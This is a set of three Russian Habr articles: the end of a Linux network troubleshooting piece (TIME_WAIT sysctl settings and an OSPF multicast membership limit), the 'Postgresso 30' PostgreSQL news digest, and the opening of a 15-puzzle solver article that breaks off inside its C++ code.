1. Параметр `tcp_tw_reuse` полезно включить в борьбе за ресурсы, занимаемые `TIME_WAIT`. TCP-соединение идентифицируется по набору параметров `IP1_Port1_IP2_Port2`. Когда сокет переходит в состояние `TIME_WAIT`, при отключенном `tcp_tw_reuse` установка нового исходящего соединения будет происходить с выбором нового локального `IP1_Port1`. Старые значения могут быть использованы только тогда, когда TCP-соединение окажется в состоянии `CLOSED`. Если ваш сервер создает множество исходящих соединений, установите `tcp_tw_reuse = 1` и ваша система сможет использовать порты `TIME_WAIT` в случае исчерпания свободных. Для установки впишите в `/etc/sysctl.conf`:
```
net.ipv4.tcp_tw_reuse = 1
```
И выполните команду:
```
sudo sysctl -p
```
2. Параметр `tcp_tw_recycle` призван сократить время нахождения сокета в состоянии `TIME_WAIT`. По умолчанию это время равно 2\*MSL (Maximum Segment Lifetime), а MSL, согласно [RFC 793](https://tools.ietf.org/html/rfc793), рекомендуется устанавливать в 2 минуты. Включив `tcp_tw_recycle`, вы говорите ядру Linux, чтобы оно использовало в качестве MSL не константу, а рассчитало его на основе особенностей именно вашей сети. Как правило (если у вас не dial-up), включение `tcp_tw_recycle` значительно сокращает время нахождения соединения в состоянии `TIME_WAIT`. Но здесь есть подводный камень: перейдя в состояние `TIME_WAIT`, ваш сетевой стек при включенном `tcp_tw_recycle` будет отвергать все пакеты с IP второй стороны, участвовавшей в соединении. Это может вызывать ряд проблем с доступностью при работе из-за NAT, с чем мы и столкнулись в приведенном выше кейсе. Проблема крайне сложно диагностируется и не имеет простой процедуры воспроизведения/повторяемости, поэтому мы рекомендуем проявлять крайнюю осторожность при использовании `tcp_tw_recycle`. Если же вы решили ее включить, внесите в `/etc/sysctl.conf` одну строку и (не забудьте выполнить `sysctl -p`):
```
net.ipv4.tcp_tw_recycle = 1
```
История третья: об OSPF и мультикастовом трафике
------------------------------------------------
*Обслуживаемая корпоративная сеть была построена на базе tinc VPN и прилегающими к ней лучами IPSec и OVPN-соединений. Для маршрутизации всего этого адресного пространства L3 мы использовали OSPF. На одном из узлов, куда агрегировалось большое количество каналов, мы обнаружили, что небольшая часть сетей, несмотря на верную конфигурацию OSPF, периодически пропадает из таблицы маршрутов на этом узле.*
*Упрощенное устройство VPN-сети, используемой в описываемом проекте*
В первую очередь проверили связь с маршрутизаторами проблемных сетей. Связь была стабильной:
```
Router 40 $ sudo ping 172.24.0.1 -c 1000 -f
PING 172.24.0.1 (172.24.0.1) 56(84) bytes of data.
--- 172.24.0.1 ping statistics ---
1000 packets transmitted, 1000 received, 0% packet loss, time 3755ms
rtt min/avg/max/mdev = 2.443/3.723/15.396/1.470 ms, pipe 2, ipg/ewma 3.758/3.488 ms
```
Продиагностировав OSPF, мы удивились еще больше. На узле, где наблюдались проблемы, маршрутизаторы проблемных сетей отсутствовали в списке соседей. На другой стороне проблемный маршрутизатор в списке соседей присутствовал:
```
Router 40 # vtysh -c 'show ip ospf neighbor' | grep 172.24.0.1
```
```
Router 1 # vtysh -c 'show ip ospf neighbor' | grep 172.24.0.40
255.0.77.148 10 Init 14.285s 172.24.0.40 tap0:172.24.0.1 0 0 0
```
Следующим этапом исключили возможные проблемы с доставкой ospf hello от 172.24.0.1. Запросы от него приходили, а вот ответы — не уходили:
```
Router 40 $ sudo tcpdump -ni tap0 proto ospf
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tap0, link-type EN10MB (Ethernet), capture size 262144 bytes
09:34:28.004159 IP 172.24.0.1 > 224.0.0.5: OSPFv2, Hello, length 132
09:34:48.446522 IP 172.24.0.1 > 224.0.0.5: OSPFv2, Hello, length 132
```
Никаких ограничений в iptables не было установлено — выяснили, что пакет отбрасывается уже после прохождения всех таблиц в Netfilter. Снова углубились в чтение документации, где и был обнаружен параметр ядра `igmp_max_memberships`, который ограничивает количество multicast-соединений для одного сокета. По умолчанию это количество равно 20. Мы, для круглого числа, увеличили его до 42 — работа OSPF нормализовалась:
```
Router 40 # echo 'net.ipv4.igmp_max_memberships=42' >> /etc/sysctl.conf
Router 40 # sysctl -p
Router 40 # vtysh -c 'show ip ospf neighbor' | grep 172.24.0.1
255.0.77.1 0 Full/DROther 1.719s 172.24.0.1 tap0:172.24.0.40 0 0 0
```
Заключение
----------
Какой бы сложной ни была проблема, она всегда решаема и зачастую — с помощью изучения документации. Буду рад увидеть в комментариях описание вашего опыта поиска решения сложных и необычных проблем.
P.S.
----
Читайте также в нашем блоге:
* «[Наш рецепт отказоустойчивого VPN-сервера на базе tinc, OpenVPN, Linux](https://habrahabr.ru/company/flant/blog/338628/)»;
* «[Наш рецепт отказоустойчивого Linux-роутера](https://habrahabr.ru/company/flant/blog/331128/)»;
* «[Настройка основного и двух резервных операторов на Linux-роутере с NetGWM](https://habrahabr.ru/company/flant/blog/335030/)»;
* « [Как убить вашу сеть с помощью Ansible](https://habrahabr.ru/company/flant/blog/339482/)» *(перевод)*. | https://habr.com/ru/post/343348/ | null | ru | null |
# Postgresso 30

*Мы продолжаем знакомить вас с самыми интересными новостями PostgreSQL. Этот выпуск получился с некоторым уклоном в средства диагностики. Нет, не только. Например:*
### Хардверные ускорители: FPGA
В небольшом сообщении *Энди Эликотта* (Andy Ellicott) в блоге **Swarm64** **[3 hardware acceleration options Postgres users should know in 2020](https://swarm64.com/post/postgres-hardware-acceleration-2020/?fbclid=IwAR11zjcf6Xepwo7adxYPOmylsvoESQgxEoJFhYJzMA4BXgXXfVTVMiZ1O6A)** рассказывается о трёх аппаратных ускорителях, не GPU, а FRGA, и все они в облаках. У автора свой интерес: у Swarm64 есть собственное решение на FPGA-ускорителе. Значимым сигналом он считает объявление Amazon об FPGA-ускорителе кэша (FPGA-powered caching layer) в [Redshift AQUA](https://pages.awscloud.com/AQUA_Preview.html) (Advanced Query Accelerator) в **Amazon**, который убыстряет запросы на порядок. А вообще уже почти все облака (во всяком случае Amazon, Alibaba, и Azure) используют сейчас FPGA-ускорители, просвещает нас Энди.
Итак:
**Swarm64 Data Accelerator (DA)**
это расширение, которое умеет переписывать обычные SQL-запросы, чтобы распараллеливать вычисления на всех этапах их исполнения, а сотни читающих или пишущих процессов будут работать параллельно на FPGA. Кроме того, там реализованы индексы [columnstore](https://docs.microsoft.com/ru-ru/sql/relational-databases/indexes/columnstore-indexes-overview?view=sql-server-ver15), как в MS SQL Server. Есть техническое описание [в PDF](https://swarm64.com/wp-content/uploads/2020/08/Swarm64-V5-Technical-Overview-WP.pdf), но именно про FPGA в нём ничего нет. Зато [есть демонстрационное видео](https://www.youtube.com/watch?v=M8-qUDy9Bx8), показывающее, как можно легко и быстро развернуть Postgres на инстансе Amazon EC2 F1 с FPGA. Ещё есть результаты тестов TPC-H (а позиционируется эта комбинация с FPGA прежде всего как ускоритель для гибридных транзакционно-аналитических нагрузок — [HTAP](https://en.wikipedia.org/wiki/Hybrid_transactional/analytical_processing)), и там показывает выигрыш в 50 раз по скорости.
Другой вариант, который предлагает Энди: [Intel Arria 10 GX FPGA](https://www.intel.ru/content/www/ru/ru/products/programmable/fpga/arria-10.html) в связке с NVM-памятью Intel Optane DC, SSD и PostgreSQL 11 с тем же расширением Swarm64 DA. Всё это собрано в демо, которое вбрасывает в PostgreSQL потоки биржевых котировок со скоростью 200 тыс инсертов в секунду, и дальше работает с ними с обычным SQL.
Третий вариант — с [Samsung SmartSSD](https://samsungsemiconductor-us.com/smartssd//), в которой внутри FPGA-чип от Xilinx. Испытания (с тем же свормовским расширением, как можно догадаться) дали выигрыш в 40 раз на TPC-H и в 10-15 раз на JOIN-ах.
С маркетинговой точки зрения эти усилия нацелены прежде всего против хардверных решений для WH вроде Netezza или Teradata.
Обещано, что будет и сравнение эффективности FPGA vs. GPU (в т. ч. и в контексте проекта [PGStrom](https://wiki.postgresql.org/wiki/PGStrom)).
*(спасибо* Александру Смолину *за наводку в FB-группе [PostgreSQL в России](https://www.facebook.com/groups/postgresql))*
### Конференции
***были:***
**[PGConf.online](https://pgconf.ru/)**
Теперь выложены все видео и презентации — доступ через [расписание](https://pgconf.ru/2021/schedule).
**[FOSDEM 21](https://fosdem.org/2021/schedule/)**
Поток [PostgreSQL devroom](https://fosdem.org/2021/schedule/track/postgresql/) тёк два дня 6-7 февраля с 10 утра до 6 вечера. Материалов конференции очень много. Вот имеется однобокая, зато систематизированная выборка — [доклады](https://postgrespro.ru/blog/company/5967930) от Postgres Professional (глаголы будущего времени там надо поменять в уме на глаголы прошедшего).
***будет:***
**[Highload++](https://www.highload.ru/)**
Объявлено, что состоится офлайн 17 -18 мая 2021 в Крокус-Экспо, Москва. Есть [Расписание](https://docs.google.com/spreadsheets/d/13fKaRjDISwz2k_C50Fnm-1rfqU8m6wpt0Q3rLtjp-jQ/edit?source=highload.ru#gid=0). Я бы обратил особое внимание на потоки
***СУБД и системы хранения, тестирование*** в Зале 3, например:
Микросервисы с нуля, *Семен Катаев* (Авито);
«Прокрустово ложе» или «испанский сапог» — мифы и реальность СУБД в Облаках, *Александр Зайцев* (Altinity)
и на
***Архитектуры, масштабируемость, безопасность*** в Зал 4 (главном), например:
Архитектура процессора Эльбрус 2000, *Дмитрий Завалишин* (Digital Zone);
SQL/JSON в PostgreSQL: настоящее и будущее, *Олег Бартунов* (Postgres Professional);
Распространённые ошибки изменения схемы базы данных PostgreSQL, *Николай Самохвалов* (Postgres.ai).
### Вебинары и митапы
**[RuPostgres-вторник s02e13 Андрей Зубков (PostgresPro) — pg\_profile, pgpro\_pwr](https://www.youtube.com/watch?app=desktop&v=16y-y1BnHKY)**
Вторник, посвященный [pg\_profile](https://github.com/zubkov-andrei/pg_profile) / [PWR](https://postgrespro.ru/docs/postgrespro/13/pgpro-pwr), так заинтересовал устроителей, что с большой вероятностью в ближайшее время можно ожидать продолжения: разобрались не во всех тонкостях работы этого весьма практичного инструмента, ну а расширения [pgpro\_stats](https://postgrespro.ru/docs/postgrespro/13/pgpro-stats), которое используется в PWR, коснулись по касательной.
После это был ещё [вторник](https://www.youtube.com/watch?v=4SwzmjGhYmw) с *Александром Кукушкиным* (Zalando). Тема — риски апгрейда мажорных версий с фокусом на PG12 и PG13, а пособник апгрейда — [Spilo](https://github.com/zalando/spilo): как выяснилось, бесшовный апгрейд в контексте [Patroni](https://github.com/zalando/patroni) задача слишком амбициозная, а вот Spilo, то есть Docker-образ с PostgreSQL и Patroni, с задачей справляется. Но опасностей и нюансов при апгрейде остаётся немало. Говорилось о сюрпризах от VACUUM, ANALYZE, о параллелизме по умолчанию, о CTE и материализации, о JIT.
**[Database Delivery: The Big Problem](https://noti.st/rgordeev/bkjMMN/database-delivery-the-big-problem?fbclid=IwAR20dATGbv2mTUAmbW4t4f0AkFOVzw2fvoc4kmpj38fFSf_8a3SbA08EERc)**
Это была презентация от **Ростелеком-ИТ**, которую провёл *Роман Гордеев* (в видео глюки, надо прокрутить первые 11 минут). Его пригласили на один из стримов [Tver.io](https://tver.io/) — сообщества тверских айтишников (но мне удобней было смотреть этот же ролик на [на youtube](https://www.youtube.com/watch?v=cwjkLyCEqVk&t=3830s)). Речь шла об инкрементальной стратегии миграции. Роман рассказывал о вещах, применимых к разным СУБД и средам разработки, но для примера был выбран переход с базы PostgreSQL на [H2](https://ru.wikipedia.org/wiki/H2) в графическом [DataGrip](https://www.jetbrains.com/datagrip/). Соответственно в реальном времени наблюдались и решались проблемы с постгресовым типом `text` и с последовательностями.
В качестве механизма, который контролирует миграцию, был взят плагин **[liquibase](https://github.com/liquibase/liquibase-gradle-plugin)** для среды **[gradle](https://gradle.org/)**. О настройках для такой работы можно почитать на страничке liquibase gradle на [гитхабе](https://github.com/rtk-it/migrations) Гордеева. Кстати, «Ростелеком Информационные Технологии» — компания с населением под 2 тыс. человек. На [официальной странице](https://rtkit.ru/company) есть информация об опенсорсной СУБД in-memory [Reindexer](https://rtkit.ru/directions/database) собственной разработки. Больше о базах там ничего пока найти не удалось.
### Обучение
Выложены в общий доступ видео:* [Разработка серверной части приложений PostgreSQL 12. Базовый курс](https://postgrespro.ru/education/courses/DEV1).
* [Разработка серверной части приложений PostgreSQL 12. Расширенный курс](https://postgrespro.ru/education/courses/DEV2)
Оба эти курса появились в конце прошлого года, но теперь комплект полный: презентации и видео.
Тем, кто интересуется более пристально, советую прослушать [доклад](https://pgconf.ru/2021/288510) о курсах *Егора Рогова* на PGConf.online 2021.
### Мониторинг
**[Monitoring PostgreSQL with Nagios and Checkmk](https://www.highgo.ca/2021/03/15/monitoring-postgresql-with-nagios-and-checkmk/)**
Пишет [опять](https://www.highgo.ca/2021/02/08/troubleshooting-performance-issues-due-to-disk-and-ram/) Хамид Ахтар (Hamid Akhtar, китайская компания High Go), на этот раз пишет о средствах мониторинга [Nagios](https://support.nagios.com/wiki/index.php/Main_Page) (рекурсивный акроним Nagios Ain't Gonna Insist On Sainthood — Nagios не собирается настаивать на святости, в отличие от его предшественника NetSaint) и [Checkmk](https://en.wikipedia.org/wiki/Check_MK). Публикация без претензий: как установить и настроить, не претендуя даже в этом на полноту.
**[Explaining Your Postgres Query Performance](https://blog.crunchydata.com/blog/get-started-with-explain-analyze)**
Идём от простого к сложному. Пока URL подсказывает возможный подзаголовок статьи: **Get Started with EXPLAIN ANALYZE.** *Кэт Бэтьюйгас* (Kat Batuigas, Crunchy Data) действительно знакомит с самыми азами EXPLAIN, даже без опций. Жанр For dummies, и наглядно: показывает, как с помощью EXPLAIN ANALYZE можно наблюдать решения планировщика об (не)использовании индексов, и вообще что там происходит. Иллюстрируется это всё на базе [Geonames](https://download.geonames.org/).
Предыдущая её [статья](https://blog.crunchydata.com/blog/tentative-smarter-query-optimization-in-postgres-starts-with-pg_stat_statements) была о Query Optimization in Postgres with `pg_stat_statements`.
Вот ещё одна её статья: **[Three Easy Things To Remember About Postgres Indexes](https://blog.crunchydata.com/blog/three-easy-things-to-remember-about-postgres-indexes)**. В ней не только напоминания о том, что индекс занимает место на диске, но и, например, такие соображения:
«Важен и тип запроса. Например, если в запросе есть знаки подстановки (wildcards)
```
wildcards, e.g. … WHERE name LIKE 'Ma%'
```
,
то планировщик задействует по умолчанию индекс B-tree, но вам, возможно, стоит указать класс оператора, чтобы был выбран эффективный индекс.»
**[Can auto\_explain (with timing) Have Low Overhead?](https://www.pgmustard.com/blog/auto-explain-overhead-with-timing)**
*Майкл Христофидес* (Michael Christofides) показывает работу расширения [auto\_explain](https://postgrespro.ru/docs/postgresql/13/auto-explain) с включённым и отключённым таймингом. Выводы:
Если задать ощутимый промежуток времени `min_duration`, издержки от auto\_explain на небольшой транзакционной нагрузке )была меньше 1% с отключённым таймингом и ~2% с включённым. Семплинга не было, поэтому детали прослеживались для каждого запроса, но попадали в лог для медленных. А когда `min_duration=0ms`, и логировалось всё, издержки оказались больше 25%, даже без тайминга и ANALYZE. Видимо, издержки auto\_explain связаны в основном с логированием.
Интерес у Мийкла не невинный — он разработчик утилиты **[pgMustard](https://www.pgmustard.com/)**, которая визуализирует планы. Она также расписывает, сколько тратится времени и сколько строк возвращает каждая операция (в т.ч. циклы; дочерние узлы планов — subplans; [CTE](https://postgrespro.ru/docs/postgresql/13/queries-with)). Мало того, pgMustard умеет подсказывать. Например:
* (не)эффективность индексов;
* плохая оценка числа строк;
* неэффективность кэша;
* угроза распухания индекса (bloat);
* CTE-скан использовался только 1 раз.
**[How to create a system information function in PostgreSQL](https://www.highgo.ca/2021/03/04/how-to-create-a-system-information-function-in-postgresql/)**
Давид Ян (David Zhang, старший системный архитектор в той же High Go) делится опытом написания собственных информационных функций. Ему мало тех, что можно найти на вот [этой странице](https://postgrespro.ru/docs/postgresql/13/functions-info). Например, его не устраивает, что `txid_current()` возвращает ему тот же идентификатор транзакции, что и было до SAVEPOINT.
Ссылаясь на страничку [Исходные данные системных каталогов](https://postgrespro.ru/docs/postgresql/13/system-catalog-initial-data), Давид показывает, как выбрать `OID` для новой функции, чтобы он не конфликтовал с существующими. Потом приводит код своей функции, определяющей xtid после SAVEPOINT. Называется она `txid_current_snapshot` и написана на C. И тестирует её. Теперь идентификатор транзакции показывается корректно.
**[How The PostgreSQL Optimizer Works](https://www.cybertec-postgresql.com/en/how-the-postgresql-query-optimizer-works/)**
*Ханс-Юрген Шёниг* (Hans-Jürgen Schönig, Crunchy Data) написал не то, чтобы концептуальную, но большую по объёму статью, в которой есть примеры, демонстрирующие:
**обработку констант**: почему
```
WHERE x = 7 + 1
```
для оптимизатора не то же, что
```
WHERE x - 1 = 7
```
**встраивание функций** (function inlining): умение оптимизатора встраивать функции зависит от языка, в SQL он как дома, но не в PL-ях.
как обрабатываются функции, если они **VOLATILE/STABLE/IMMUTABLE**. Например:
```
WHERE x = clock_timestamp()
```
против
```
WHERE x = now()
```
что способен понять PostgreSQL, задумавшись о том, **что чему равно**:
понять, что если x = y AND y = 4, то x = 4, а значит можно использовать индекс по x — это он может.
что такое **view inlining** и **subselect flattening**:
как представление превращается во вложенные SELECT-ы, а они — в обычный, «плоский» SELECT.
Ну и, конечно, центральный вопрос — как оптимизатор расправляется с **JOIN**. Тут Ханс-Юрген рассказывает об очерёдности джойнов, о явных и неявных; об OUTER JOIN; автоматическом исключении (pruning) ненужных; об EXIST и анти-джойнах.
### Случайности:
**[Они не случайны](https://habr.com/ru/company/tensor/blog/547108/)**
*Кирилл Боровиков* ака [kilor](https://habr.com/ru/users/kilor/) выступил в роли волшебника: он угадывает случайные числа! Он придумал волшебную функцию и даже назвал её `magic()`. В качестве аргумента она берёт только что сгенерённое функцией `random()` число и предсказывает следующее:
```
SELECT r random, magic(r) random_next FROM random() r;
random | random_next
--------------------+--------------------
0.3921143477755571 | 0.6377947747296489
tst=# SELECT r random, magic(r) random_next FROM random() r;
random | random_next
--------------------+--------------------
0.6377947747296489 | 0.5727554063674667
```
Чтобы исследовать содержание внутренностей волшебной функции, автор предлагает разобраться в *линейном конгруэнтном алгоритме*, который используется в `random()`, залезает в [код](https://github.com/postgres/postgres) функции `setseed()` в файле [*float.c*](https://github.com/postgres/postgres/blob/REL_13_STABLE/src/backend/utils/adt/float.c) и там находит источник вдохновения для создания своей волшебной функции.
Итого, случайные числа `random()` не слишком случайны, о криптографии и речи не может быть. Но кое-какие альтернативы имеются: более безопасны функции в расширении [pgcrypto](https://postgrespro.ru/docs/postgresql/12/pgcrypto).
### Восстановление
**[Speeding up recovery & VACUUM in Postgres 14](https://www.citusdata.com/blog/2021/03/25/speeding-up-recovery-and-vacuum-in-postgres-14/)**
Статья на сайте Citus, но речь не о Citus, а о патче в основную ветку PostgreSQL. Написана статья (и [патч](https://git.postgresql.org/gitweb/?p=postgresql.git;a=commit;h=19c60ad69a91f346edf66996b2cf726f594d3d2b)) Дэвидом Роули (David Rowley), работавшим над этим уже внутри Microsoft. Он переписал внутреннюю функцию `compactify_tuples`, которая используется, когда PostgreSQL стартует после внештатного (нечистого) шатдауна (crash recovery), и когда идёт восстановление standby-сервера проигрыванием WAL по их прибытии с primary-сервера.
Эти случаи Дэвид и расписывает, поясняя схемами. Новая версия функции избавляет от ненужной внутренней сортировки кортежей в `heap`, поэтому и работает быстрее. На pgbench выигрыш в 2.4 раза на восстановлении и на 25% при вакууме.
### Соревнования
**[Performance differences between Postgres and MySQL](https://arctype.com/blog/performance-difference-between-postgresql-and-mysql/)**
В сообществе [Arctype](https://www.arctype.com/) очень интересуются сравнительной производительностью PostgreSQL и MySQL. Эта сумбурная статья с приятными выводами — продолжение вот [этой](https://arctype.com/blog/mysqlvspostgres/), где преимущества той и другой СУБД оценивали качественно, и пришли в том числе к выводам о преимуществах PostgreSQL. Он лучше когда:* надо работать со сложно устроенными или объёмистыми данными;
* аналитические нагрузки;
* нужна транзакционная база общего назначения;
* требуется работа с геоданными.
А на этот раз решили померить, причём с уклоном в JSON, поскольку эта тема интересует в сообществе очень многих и очень сильно. Вот что было сделано:
создан проект, в котором использовались PostgreSQL и MySQL;
создали объект JSON для тестирования чтения и записи, размер объекта около14 МБ, около 200–210 записей в базе данных.
И опять приятный вывод:
JSON-запросы быстрей в Postgres!
Кроме этого автор по касательной упоминает [индексы по выражениям](https://postgrespro.ru/docs/postgresql/13/indexes-expressional) и прочие, особенности репликации, принципиальные отличия MVCC в InnoDB MySQL и в PostgreSQL.
### PostGIS
**[Traveling Salesman Problem With PostGIS And pgRouting](https://postgresweekly.com/link/104731/04436a58a8)**
У Флориана Надлера (Florian Nadler, Cybertec) проблемный коммивояжер странствует по окрестностям Гамбурга. Это продолжение статьи **['Catchment Areas' With PostgreSQL And PostGIS](https://www.cybertec-postgresql.com/en/catchment-areas-with-postgresql-and-postgis/)**. Там собрали множества городов, ближайших к крупным аэропортам, разбросав их по [диаграммам Вороного](https://ru.wikipedia.org/wiki/%D0%94%D0%B8%D0%B0%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B0_%D0%92%D0%BE%D1%80%D0%BE%D0%BD%D0%BE%D0%B3%D0%BE).
Теперь, надо решить, как лучше эти города обойти, для чего кроме PostGIS Флориан использует функции расширения [pgRouting](https://pgrouting.org/). Чтобы превратить множество точек в граф, он выбирает утилиту [osm2po](https://osm2po.de/releases/).
Дальше `pgr_createverticestable` — функция из pgRouting — превратит граф в таблицу. Эта таблица-граф накладывается как слой поверх слоёв OpenStreetMap. После этого Флориан, используя функцию `pgr_dijkstraCostMatrix` из pgRouting, решает эту знаменитую задачу оптимизации с помощью замысловатого запроса с CTE, учитывая стоимости/веса, присвоенные ещё osm2po.
**[Performance Improvements in GEOS](https://blog.crunchydata.com/blog/performance-improvements-in-geos)**
GEOS — важнейшая для геовычислений библиотека (алгоритмы портированы на C из Java Topology Suite или [JTS](https://ru.wikipedia.org/wiki/JTS_Topology_Suite)). Crunchy Data вкладывают в её развитие не меньше сил, чем в саму PostGIS.
*Пол Рамси* ( Paul Ramsey) рассказывает не просто о тестах производительности GEOS (довольно специфических), а взглядом историка GEOS иллюстрирует ими хронологию улучшений в этой библиотеке — от релиза 3.6 к свежайшему — 3.9. Вообще-то, о GEOS 3.9 Пол говорил и раньше — в начале декабря в блоге Crunchy Data — [Waiting for PostGIS 3.1: GEOS 3.9](https://blog.crunchydata.com/blog/waiting-for-postgis-3.1-geos-3.9) и [в собственном](http://blog.cleverelephant.ca/2020/12/waiting-postgis-31-3.html). Там тоже есть роскошные иллюстрации, но нет графиков производительности.
А вот заметку Пола Рамси — [Dumping a ByteA with psql](http://blog.cleverelephant.ca/2021/04/psql-binary.html) — можно увидеть только в его блоге. Она короткая, но может оказаться полезной тем, кто:* хранит двоичные файлы в столбцах базы, например изображения-ярлычки (thumbnails);
* хочет сформировать на выходе двоичный файл изображения, песни, [protobuf](https://ru.wikipedia.org/wiki/Protocol_Buffers) или [LIDAR-файл](https://desktop.arcgis.com/ru/arcmap/10.3/manage-data/las-dataset/what-is-lidar-data-.htm);
* использует двоичный формат для транзита двух разных типов.
Хранить в двоичном виде картинку можно, а вот посмотреть нельзя — нужен файл. Вот скриптик, который берёт из базы ярлычок в типе **bytea**, через **psql** двоичное значение обертывается функцией `encode` и выгружается как обычное текстовое. Вывод psql перенаправляется в утилиту **xxd**, которая декодирует входной поток (ключ `-r`) обратно в двоичный вид и записывает в файл `.png`:
```
echo "SELECT encode(thumbnail, 'hex') FROM persons WHERE id = 12345" \
| psql --quiet --tuples-only -d dbname \
| xxd -r -p \
> thumbnail.png
```
Такой способ будет работать для любого поля bytea.
### Активная жизнь в коммьюнити
**[How many engineers does it take to make subscripting work?](https://erthalion.info/2021/03/03/subscripting/)**
*Дмитрий Долгов* (Zalando) пишет в своём [личном блоге](https://erthalion.info/) в смешанном жанре: о довольно сложных и специальных технических проблемах самого патча, но и извлекает из истории их решения этакую мораль для писателей патчей. Таких, чтобы сообщество PostgreSQL было в состоянии принять их за время меньше бесконечности.
Патч добавляет *subscripting* в синтаксис функций JSONB — то есть как у массивов, например:
```
SET jsonb_column['key'] = '"value"';
```
вместо
```
SET jsonb_column = jsonb_set(jsonb_column, '{"key"}', '"value"');
```
Началась история этого патча в 2015 году с беседы Дмитрия с *Олегом Бартуновым* и последовавшего простенького патча Долгова. Сообщество отнеслось к патчу сочувственно, но предложило переписать его в более универсальной манере, чтобы подобную функциональность можно было бы использовать и для других типов данных. Соответствующий патч Дмитрия был непрост, и ревюеры не торопились его разобрать и оценить. Ещё в истории этого патча фигурируют [*Том Лейн*](https://www.postgresql.org/message-id/112397.1608236975%40sss.pgh.pa.us) (Tom Lane), [закоммитивший](https://git.postgresql.org/gitweb/?p=postgresql.git;a=commit;h=676887a3b0b8e3c0348ac3f82ab0d16e9a24bd43) финальный патч Александр Коротков, *Павел Стехуле* (Pavel Stehule) и *Никита Глухов*.
Затрагиваются темы универсальности и, пожалуй, «лучшее враг хорошего». Патч продвигался настолько вяло, что Дмитрий в отчаянии даже написал в комментарии к патчу: если вы дочитали до этой фразы и напишете рьвю, я выставлю бутылку пива на следующей PGConfEU (о судьбе бутылки из статьи мы не узнали).
В финале статьи 8 советов. Вот некоторые из них в моём вольном переводе, начиная с последнего — Last but not least:
Сделать ревю патча требует существенных усилий, поэтому не стесняйтесь тратить усилия, делая ревю патчей ваших коллег.
Лучше получить фидбек как можно скорее. Это не всегда возможно, но помогает выявить архитектурные проблемы на ранней стадии.
Разбейте патч на несколько частей — это всегда облегчает работу ревьюеров.
Вы удивитесь, но не так уж много людей готовы внимательно следить за деталями вашего треда в переписке и за актуальным состоянием дел, особенно когда дискуссия длится годы. Чтобы помочь менеджеру коммитфеста и всем, кто хочет вклиниться в тред, пишите время от времени саммари.
### Облака и контейнеры
**[Running Postgres In Docker — Why And How?](https://www.cybertec-postgresql.com/en/running-postgres-in-docker-why-and-how/)**
*Каарел Моппел* (Kaarel Moppel, Cybertec) задаёт себе вопрос «можно и нужно ли использовать PostgreSQL в Docker в качестве продакшн, будет ли он вообще там работать?» и отвечает: «да, работать будет, если сильно постараться, и если для фана или для тестирования».
В статье несколько разделов, но начнём с предпоследнего — «Капли дёгтя в бочку мёда».
Докер-имиджи да и вся концепция контейнеров оптимизированы под моментальное разворачивание в стиле стартапов . По умолчанию там даже данные не разведены как следует по томам (persistent units). Если этого не сделать, затея может закончится катастрофой.
От использования контейнеров не ждите автоматических или каких-то волшебных средств высокой доступности.
У вас будет относительно лёгкая жизнь только в том случае, если вы используете такой всеобъемлющий фреймворк, как Kubernetes плюс выбираете оператор (скорее всего от Zalando или Crunchy).
### Поведение
**[The PostgreSQL Community Code of Conduct Committee Annual Report for 2020](https://www.postgresql.org/about/policies/coc/reports/2020/)**
Этот документ сообщества переводили на русский *Анастасия Лубенникова*, *Александр Лахин* и *Анастасия Распопина* (все из Postgres Professional), также участвовали *Виктор Егоров* и *Валерия Каплан*. Ещё он переведён с английского на японский и иврит.
Число жалоб увеличилось в 2020: 18 против 12 в прошлом году. Мужчины жалуются чаще: 15/3. Обычно от страны по жалобе. По 2 только от РФ, Аргентины, UK и US. | https://habr.com/ru/post/545796/ | null | ru | null |
# Дело о малокском сейфе

Думаю, что многим из присутствующих здесь известна игра [Космические Рейнджеры](http://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D1%81%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D1%80%D0%B5%D0%B9%D0%BD%D0%B4%D0%B6%D0%B5%D1%80%D1%8B). Также, я не думаю, что сильно ошибусь, если скажу, что, в значительной мере, своим очарованием эта игра обязана, фактически возрожденным ей, [текстовым квестам](http://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D1%81%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D1%80%D0%B5%D0%B9%D0%BD%D0%B4%D0%B6%D0%B5%D1%80%D1%8B#.D0.9A.D0.B2.D0.B5.D1.81.D1.82.D1.8B). Некоторые из этих квестов, такие как «Цитадели» или «Лыжный курорт», вполне могут рассматриваться как самостоятельные игры.
Отношение, у меня лично, к текстовым квестам двоякое. С одной стороны, они очень интересны и невообразимо атмосферны. С другой стороны, некоторые из них, пройти совсем не просто. Квест «Пятнашки», сразу поставил меня в тупик. Я вообще не очень хорошо решаю всякого рода головоломки, поэтому решил написать программу, которая найдет решение за меня.
Итак, по условиям задания, нам необходимо открыть сейф, для чего требуется решить головоломку, до боли напоминающую всем известную игру [15](http://ru.wikipedia.org/wiki/%D0%9F%D1%8F%D1%82%D0%BD%D0%B0%D1%88%D0%BA%D0%B8).

Несмотря на сходство, имеется два важных отличия, о которых следует упомянуть:
1. Головоломку требуется решить за ограниченное число ходов
2. Как можно заметить, цифры на фишках повторяются
Ограничение на количество ходов, как будет показано ниже, поможет нам в решении задачи (замечу, что не требуется искать кратчайшее решение, достаточно найти любое решение не превышающее 59 ходов). Со вторым пунктом все не так просто. На первый взгляд, он должен упростить решение, но это не так.
Широко известен тот факт, что половина возможных позиций в игре «15» не имеет решений. Кроме того, для части позиций, минимальное количество ходов необходимых для решения, может превысить количество ходов, заданное в условиях задания. Таким образом, если мы начнем двигать одну из парных фишек не на свое место, мы, скорее всего, не сможем решить головоломку. Чтобы не путаться с парными фишками, имеет смысл их перенумеровать, уникальным образом, сведя головоломку к классической игре «15».
Поскольку, по условиям задания, имеется 7 пар совпадающих фишек, фактически требуется решить одну из 2^(7 — 1) = 64 головоломок, часть которых не будет иметь решения. Это несомненно усложняет задачу.
Прежде чем приступать к решению задачи, заметим, что требуется хранить состояние 16 клеток, каждая из которых может находиться в 16 состояниях (пустая клетка будет кодироваться нулем). Это позволяет использовать для хранения позиции 8-байтное целое число.
Начнем с решения классической головоломки «15» (с не повторяющимися фишками):
**solver.h**
```
#ifndef SOLVER_H_
#define SOLVER_H_
#include
#include "common.h"
#include "PerfCnt.h"
class Solver {
public:
Solver(Long startPos, Long endPos, int stepCnt):
startPos(startPos),
endPos(endPos),
